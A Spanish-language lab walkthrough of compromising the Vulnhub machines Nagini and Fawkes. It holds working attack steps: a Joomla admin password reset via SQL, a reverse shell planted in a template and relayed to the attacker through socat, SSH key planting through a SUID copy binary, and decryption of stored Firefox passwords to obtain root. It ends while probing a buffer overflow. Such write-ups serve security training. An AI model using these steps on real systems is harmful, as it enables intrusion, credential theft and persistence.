
Encontramos el usuario site_admin y su contraseña hasheada, si intentamos crackear la contraseña con john no vamos a poder. Si tenemos privilegios podemos cambiar la contraseña del usuario site_admin. Aplicamos md5 para hashear la password que queramos actualizar y en la herramienta Gopherus aplicamos esta query USE joomla; update joomla_users set password='482c811da5d5b4bc6d497ffa98491e38' where username='site_admin'; probamos a ver si tenemos capacidad de alterar la password
1
2
❯ echo -n "password123" | md5sum
482c811da5d5b4bc6d497ffa98491e38  -


Con la contraseña cambiada nos dirigimos al panel de administrador en /joomla/administrator y accedemos con la contraseña que acabamos de cambiar
Una vez hemos ganado acceso al panel de administración de Joomla nos dirigimos a Extensions -> Templates -> Templates -> Protostar Details and Files y editamos la plantilla error.php e insertamos código para entablar reverse shell con la máquina atacante. Hay que mencionar que como no tenemos conexión directa con nuestra máquina debemos enviar la reverse shell al nodo más cercano, en este caso es la máquina Aragog (10.10.0.128) y con la herramienta socat redirigimos el tráfico a nuestra máquina atacante puesto que desde la máquina Aragog si tenemos conectividad con nuestra máquina atacante

1
root@Aragog:~# socat TCP-LISTEN:443,fork TCP:192.168.1.84:443
Nos ponemos en escucha con netcat en el puerto 443 y acontecemos un error en el CMS joomla para que nos cargue el error.php y así ejecutar nuestro payload
1
2
3
4
5
6
7
8
9
10
11
12
❯ nc -lnvp 443
listening on [any] 443 ...
www-data@Nagini:/var/www/html/joomla$ whoami
whoami
www-data
www-data@Nagini:/var/www/html/joomla$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Nagini:/var/www/html/joomla$ hostname -I
hostname -I
192.168.100.129 10.10.0.129
www-data@Nagini:/var/www/html/joomla$
Comprobamos que estamos dentro de la máquina Nagini y vemos que existe otro segmento de red con IP 192.168.100.129. Dentro de la ruta /var/www/html encontramos el siguiente horcrux
1
2
3
4
5
6
7
www-data@Nagini:/var/www/html$ ls
harry_potter_2.jpg  horcrux1.txt  index.html  index.nginx-debian.html  internalResourceFeTcher.php  joomla  note.txt
www-data@Nagini:/var/www/html$ cat horcrux1.txt
horcrux_{MzogU2x5dGhFcmlOJ3MgTG9jS0VldCBkRXN0cm9ZZUQgYlkgUm9O}
www-data@Nagini:/var/www/html$ echo MzogU2x5dGhFcmlOJ3MgTG9jS0VldCBkRXN0cm9ZZUQgYlkgUm9O | base64 -d; echo
3: SlythEriN's LocKEet dEstroYeD bY RoN
www-data@Nagini:/var/www/html$
Movimiento Lateral I
Dentro del directorio home vemos las carpetas personales de los usuarios snape y hermoine. Accedemos al directorio de snape y vemos un archivo .creds.txt, al ver su contenido y vemos una cadena en base64, la decodeamos y obtenemos las credenciales de snape. Migramos de usuario
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
www-data@Nagini:/home/snape$ ls -la
total 32
drwxr-xr-x 4 snape snape 4096 Apr  4  2021 .
drwxr-xr-x 4 root  root  4096 Apr  4  2021 ..
-rw-r--r-- 1 snape snape  220 Apr  3  2021 .bash_logout
-rw-r--r-- 1 snape snape 3526 Apr  3  2021 .bashrc
-rw-r--r-- 1 snape snape   17 Apr  4  2021 .creds.txt
drwx------ 3 snape snape 4096 Apr  4  2021 .gnupg
-rw-r--r-- 1 snape snape  807 Apr  3  2021 .profile
drwx------ 2 snape snape 4096 Apr  4  2021 .ssh
www-data@Nagini:/home/snape$ cat .creds.txt
TG92ZUBsaWxseQ==
www-data@Nagini:/home/snape$ echo "TG92ZUBsaWxseQ==" | base64 -d; echo
Love@lilly
www-data@Nagini:/home/snape$ su snape
Password: Love@lilly
snape@Nagini:~$ id
uid=1000(snape) gid=1000(snape) groups=1000(snape)
snape@Nagini:~$
Movimiento Lateral II
Accedemos al directorio personal de hermoine y vmeos una carpeta bin. Dentro de la carpeta hay un binario su_cp con privilegios SUID. El binario parece ser una copia de cp
```snape@Nagini:/home/hermoine/bin$ ls -l total 144 -rwsr-xr-x 1 hermoine hermoine 146880 Apr 4 2021 su_cp snape@Nagini:/home/hermoine/bin$ ./su_cp ./su_cp: missing file operand Try ‘./su_cp –help’ for more information. snape@Nagini:/home/hermoine/bin$
1
2
3
4
5
6
7

Nos copiamos el contenido de la `id_rsa.pub` que generamos anteriormente en un archivo en el directorio `/tmp`, con el binario `su_cp` copiamos el archivo al directorio `.ssh` del usuario `hermoine`, en el archivo `authorized_keys`

```shell
snape@Nagini:/home/hermoine/bin$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGPezoNn5B8yM4Sn9t4MNN6jD32f6Y+bH9hC8qXTAvNUi1kuEptUGkGPlKssQeQXBsqxHgd4jn4JWHKddXrkbx4DNLuQqVDL57b6CiHpS+RHju93KomD6OF52Xw9hunjfOj707OlCpUscKkqPVbEXeUeQZk2lnGFElWre/o7bMxvMYaKt+4I0ExG9GG5CCXU+euJlikvfJQBfjSkC8rK+Mb3aHQnbO6uSGUP2UZ0OIi9fqrUvp+OInFORXxLtO9QwB4cbRAnDkAxAA1E6ekEiO9yKzA0Ug6fo+tIsqxWfAqZYee9840Qc3C7sE33ngzkEyr4odvVTnfhb5+7ix9MxRvpvWG3QckWFIUNhZVZn+F+qlJJKIFVt3ogQJYtx1IYOQWHofYXXepD6aWG21PX9/yF52tGt2YiPPKEVWrV4v8XxzTn7lr9gPKmH7kP1K2O/NPX/Zt0T9WtDvLkbbgy0+yyNh6IEjBhjjm8+0ZpPmmOLVP48xao1TPdHIix/5aT8= root@hacker" > /tmp/authorized_keys
snape@Nagini:/home/hermoine/bin$ ./su_cp /tmp/authorized_keys /home/hermoine/.ssh/authorized_keys
snape@Nagini:/home/hermoine/bin$
Nos conectamos por ssh a través de proxychains sin proporcionar una contraseña con el usuario hermoine
1
2
3
4
5
6
7
8
❯ proxychains -q ssh hermoine@10.10.0.129
hermoine@Nagini:~$ id
uid=1002(hermoine) gid=1002(hermoine) groups=1002(hermoine)
hermoine@Nagini:~$ cat horcrux2.txt
horcrux_{NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=}
hermoine@Nagini:~$ echo "NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=" | base64 -d; echo
4: Helga Hufflepuff's Cup destroyed by Hermione
hermoine@Nagini:~$
Escalada de Privilegios
Listamos el contenido del directorio personal de hermoine y vemos un directorio oculto .mozilla. Accedemos a /.mozilla/firefox y vemos un directorio g2mhbq0o.default que corresponde a un perfil. Dentro de este directorio vemos el archivo key4.db y logins.json que con la herramienta firepwd podemos extraer credenciales almacenadas en texto claro
Para transferirnos los archivos tendremos que hacer uso de la herramienta socat en la máquina Aragog para redirigir el tráfico a nuestro equipo
![]()
Ahora que tenemos los dos archivos en nuestra máquina atacante podemos desencriptarlos usando firepwd, ejecutamos y conseguimos credenciales del usuario root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ python3 firepwd.py
globalSalt: b'db8e223cef34f55b9458f52286120b8fb5293c95'
 SEQUENCE {
   SEQUENCE {
     OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
     SEQUENCE {
       OCTETSTRING b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
       INTEGER b'01'
     }
   }
   OCTETSTRING b'2065c62fe9dc4d8352677299cc0f2cb8'
 }
entrySalt: b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
b'70617373776f72642d636865636b0202'
password check? True
 SEQUENCE {
   SEQUENCE {
     OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
     SEQUENCE {
       OCTETSTRING b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
       INTEGER b'01'
     }
   }
   OCTETSTRING b'ceedd70a1cfd8295250bcfed5ff49b6c878276b968230619a2c6c51aa4ea5c8e'
 }
entrySalt: b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
b'233bb64646075d9dfe8c464f94f4df235234d94f4c2334940808080808080808'
decrypting login/password pairs
http://nagini.hogwarts:b'root',b'@Alohomora#123'
Con la contraseña obtenida migramos al usuario root y conseguimos el último horcrux de la máquina
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@Nagini:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Nagini:~# hostname -I
192.168.100.129 10.10.0.129
root@Nagini:~# cat horcrux3.txt
  ____                            _         _       _   _
 / ___|___  _ __   __ _ _ __ __ _| |_ _   _| | __ _| |_(_) ___  _ __  ___
| |   / _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|
| |__| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \
 \____\___/|_| |_|\__, |_|  \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/
                  |___/


Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Medium
Machine Name: Nagini
Horcruxes Hidden in this VM: 3 horcruxes

You have successfully pwned Nagini machine.
Here is your third hocrux: horcrux_{NTogRGlhZGVtIG9mIFJhdmVuY2xhdyBkZXN0cm95ZWQgYnkgSGFycnk=}


# For any queries/suggestions feel free to ping me at email: time4ster@protonmail.com

root@Nagini:~# echo "NTogRGlhZGVtIG9mIFJhdmVuY2xhdyBkZXN0cm95ZWQgYnkgSGFycnk=" | base64 -d; echo
5: Diadem of Ravenclaw destroyed by Harry
root@Nagini:~#
Para ganar persistencia copiaremos nuestra clave pública a un archivo authorized_keys en la carpeta .ssh de root
Hemos completado la máquina Nagini! Ahora a por la siguiente
Fawkes
Reconocimiento
Técnicas vistas (Fawkes):
- EXTRA: Running chisel as a client from the Nagini machine to reach the Fawkes machine
- EXTRA: Creating a new socks5 connection through a new port
- EXTRA: FTP connection in passive mode when going through proxychains
- Binary Enumeration - Buffer Overflow (x32) Stack Based
- EXTRA: Execution of the Buffer Overflow sending the reverse shell through 2 machines until it reaches us
- Abusing Sudoers Privilege in a container
- Intercepting the traffic with tcpdump - Discovering credentials in FTP authentication
- SSH Credential Reuse - Escaping the Container
- Abusing sudo 1.8.27 version (CVE-2021-3156) [Privilege Escalation]
Iniciamos el reconocimiento de la máquina Fawkes. Necesitaremos saber su IP y los puertos abiertos que tiene, para ello, nos montaremos un script en bash que lanzará una traza IP por el segmento 192.168.100.0/24
1
2
3
root@Nagini:~# hostname -I
192.168.100.129 10.10.0.129
root@Nagini:~#
El script quedaría algo así
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/bash

function ctrl_c(){
    echo -e "\n\n[!] Saliendo...\n"
    tput cnorm; exit 1
}

# Ctrl+C
trap ctrl_c INT

tput civis
for i in $(seq 1 254); do
    timeout 1 bash -c "ping -c 1 192.168.100.$i" &>/dev/null && echo "[+] HOST - 192.168.100.$i - ACTIVO" &
done; wait
tput cnorm
Ejecutamos el script, y encontramos 2 hosts aparte del nuestro! Vamos a investigar mejor cual es cada uno…
1
2
3
4
5
6
7
8
root@Nagini:~# ping -c 1 192.168.100.128
PING 192.168.100.128 (192.168.100.128) 56(84) bytes of data.
64 bytes from 192.168.100.128: icmp_seq=1 ttl=128 time=0.270 ms

--- 192.168.100.128 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.270/0.270/0.270/0.000 ms
root@Nagini:~#
1
2
3
4
5
6
7
8
root@Nagini:~# ping -c 1 192.168.100.130
PING 192.168.100.130 (192.168.100.130) 56(84) bytes of data.
64 bytes from 192.168.100.130: icmp_seq=1 ttl=64 time=0.247 ms

--- 192.168.100.130 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.247/0.247/0.247/0.000 ms
root@Nagini:~#
En base al TTL (time to live), nos percatamos que la IP 192.168.100.128 es una máquina Windows (Dumbledore) y la máquina 192.168.100.130 es una máquina Linux (Fawkes), vamos a por la Fawkes
Procederemos a enumerar los puertos abiertos mediante otro script en bash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/bash

function ctrl_c(){
    echo -e "\n\n[!] Saliendo...\n"
    tput cnorm; exit 1
}

# Ctrl+C
trap ctrl_c INT

tput civis
for port in $(seq 1 65535); do
    timeout 1 bash -c "echo '' > /dev/tcp/192.168.100.130/$port" &>/dev/null && echo "[+] Puerto $port - ABIERTO" &
done; wait
tput cnorm
Ejecutamos el script y detectamos 4 puertos abiertos, el puerto 21, 22, 80, 2222 y 9898
1
2
3
4
5
6
7
root@Nagini:~# ./portScan.sh
[+] Puerto 21 - ABIERTO
[+] Puerto 22 - ABIERTO
[+] Puerto 80 - ABIERTO
[+] Puerto 2222 - ABIERTO
[+] Puerto 9898 - ABIERTO
root@Nagini:~#
Ahora crearemos un túnel por el cual nos vamos a poder acceder a la máquina Fawkes para trabajar más comodamente. Para esto usaremos la herramienta chisel la cual deberemos de subir a la máquina Nagini que es la que está en el mismo segmento que la Aragog en donde nos podemos comunicar, podemos usar la herramienta socat, pero es más comodo usar scp pasando por proxychains
1
2
❯ proxychains -q scp chisel root@10.10.0.129:/usr/bin/chisel
chisel                                     100% 8188KB  34.1MB/s   00:00
Ya que tenemos el chisel en la máquina Nagini, usaremos socat para redirigir el flujo del chisel de la Nagini hacía nuestro servidor central.
1
2
3
4
5
# Nagini
root@Nagini:~# chisel client 10.10.0.128:9999 R:9999:socks

# Aragog
root@Aragog:~# socat TCP-LISTEN:9999,fork TCP:192.168.1.84:1234
Tenemos que editar el archivo de configuración de proxychains (/etc/proxychains.conf o /etc/proxychains4.conf), comentamos la linea strict_chain y descomentamos dynamic_chain, además añadiremos el túnel con el puerto 9999
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ cat /etc/proxychains4.conf
───────┬───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
       │ File: /etc/proxychains.conf
───────┼───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
   1   │ # proxychains.conf  VER 4
.
.
.
dynamic_chain
.
#strict_chain
.
.
socks5 127.0.0.1 9999
socks5 127.0.0.1 1080
Para tener alcance a esta máquina por el navegador añadiremos el proxy en FoxyProxy agregando el tunel
Accediendo por el navegador a la IP de la máquina Fawkes ya tenemos alcance

Seguimos realizando un escaneo de puertos con nmap para confirmar los puertos encontrados anteriormente con el script en bash, usaremos un secuenciador para hacer el escaneo más rapido
1
2
3
4
5
6
❯ seq 1 65535 | xargs -P 500 -I {} proxychains nmap -sT -Pn -p{} -open -T5 -v -n 192.168.100.130 2>&1 | grep "tcp open"
21/tcp open  ftp
22/tcp open  ssh
80/tcp open  http
2222/tcp open  EtherNetIP-1
9898/tcp open  monkeycom
Reconocimiento FTP
Iniciamos el reconocimiento del puerto 21. Tratamos de conectarnos de forma anónima al servicio. Nos lo permite pero si tratamos de ejecutar algún comando nos indica un error. Esto es debido a que como estamos trabajando por túneles puede generar conflictos. Para solucionarlo debemos ejecutar el comando passive para entrar en modo pasivo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ proxychains -q ftp 192.168.100.130
Connected to 192.168.100.130.
220 (vsFTPd 3.0.3)
Name (192.168.100.130:l4nder): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||30008|)
150 Here comes the directory listing.
-rwxr-xr-x    1 0        0          705996 Apr 12  2021 server_hogwarts
^C
receive aborted. Waiting for remote to finish abort.
226 Directory send OK.
500 Unknown command.
73 bytes received in 00:02 (0.02 KiB/s)
ftp> get server_hogwarts
local: server_hogwarts remote: server_hogwarts
 229 Entering Extended Passive Mode (|||51264|)
150 Opening BINARY mode data connection for server_hogwarts (705996 bytes).
100% |*******************************************************************************************************************************************|   689 KiB   15.66 KiB/s  - stalled -^C
receive aborted. Waiting for remote to finish abort.
226 Transfer complete.
500 Unknown command.
705996 bytes received in 00:44 (15.52 KiB/s)
ftp>
Encontramos un archivo server_hogwarts. Entramos en modo binario por si se tratara de un archivo binario y nos lo traemos a nuestro equipo para examinarlo detalladamente
Se trata de un binario de 32 bits compilado. Lo ejecutamos y aparentemente no hace nada. Con la ayuda de strace podemos ver que acciones está realizando el binario y parece que está levantando un servidor en el puerto 9898
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ file server_hogwarts
server_hogwarts: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, BuildID[sha1]=1d09ce1a9929b282f26770218b8d247716869bd0, for GNU/Linux 3.2.0, not stripped
❯ strace ./server_hogwarts
execve("./server_hogwarts", ["./server_hogwarts"], 0x7ffc855eb4a0 /* 36 vars */) = 0
[ Process PID=287640 runs in 32 bit mode. ]
brk(NULL)                               = 0x8951000
brk(0x89517c0)                          = 0x89517c0
set_thread_area({entry_number=-1, base_addr=0x89512c0, limit=0x0fffff, seg_32bit=1, contents=0, read_exec_only=0, limit_in_pages=1, seg_not_present=0, useable=1}) = 0 (entry_number=12)
uname({sysname="Linux", nodename="hacker", ...}) = 0
readlink("/proc/self/exe", "/home/l4nder/Escritorio/Vulnhub/"..., 4096) = 79
brk(0x89727c0)                          = 0x89727c0
brk(0x8973000)                          = 0x8973000
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No existe el fichero o el directorio)
socket(AF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEPORT, [1], 4) = 0
bind(3, {sa_family=AF_INET, sin_port=htons(9898), sin_addr=inet_addr("0.0.0.0")}, 16) = 0
listen(3, 3)                            = 0
accept(3,
Ejecutamos la aplicación y con netcat nos coenctamos a nuestro localhost por el puerto 9898
1
2
3
4
5
6
7
8
9
10
11
12
❯ nc localhost 9898
Welcome to Hogwart's magic portal
Tell your spell and ELDER WAND will perform the magic

Here is list of some common spells:
1. Wingardium Leviosa
2. Lumos
3. Expelliarmus
4. Alohomora
5. Avada Kedavra

Enter your spell:
Recordemos que la máquina Fawkes también tiene el puerto 9898 abierto, lo que nos da a entender que el binario encontrado está funcionando en ese puerto de la máquina victima. Obtenemos el mismo resultado
1
2
3
4
5
6
7
8
9
10
11
12
❯ proxychains -q nc 192.168.100.130 9898
Welcome to Hogwart magic portal
Tell your spell and ELDER WAND will perform the magic

Here is list of some common spells:
1. Wingardium Leviosa
2. Lumos
3. Expelliarmus
4. Alohomora
5. Avada Kedavra

Enter your spell:
Suponiendo que a nivel de input tiene asignado un búffer de tamaño determinado y no está sanitizado, podemos tratar de introducir un input mayor que el tamaño esperado y observar si el binario se corrompe lo que nos lleva a pensar en un Buffer Overflwo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Server
❯ ./server_hogwarts
zsh: segmentation fault  ./server_hogwarts

# Cliente
❯ nc localhost 9898
Welcome to Hogwart s magic portal
Tell your spell and ELDER WAND will perform the magic

Here is list of some common spells:
1. Wingardium Leviosa
2. Lumos
3. Expelliarmus
4. Alohomora
5. Avada Kedavra

